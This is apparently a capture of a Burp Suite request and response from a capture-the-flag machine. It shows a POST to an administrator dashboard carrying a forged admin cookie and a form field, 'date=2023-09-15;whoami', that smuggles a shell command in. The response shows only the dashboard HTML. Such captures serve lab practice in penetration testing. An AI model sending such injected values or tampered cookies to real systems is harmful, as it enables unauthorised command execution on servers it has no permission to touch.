 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;whoami
Response
Pretty Raw Hex Render
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color
color: white; padding: 10px; border-radius: 5px;
76 Systems are up and running!
77
78
79 </div>